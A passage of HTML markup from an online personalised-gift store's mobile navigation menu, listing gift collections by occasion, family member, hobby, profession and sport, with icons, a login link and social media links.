                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
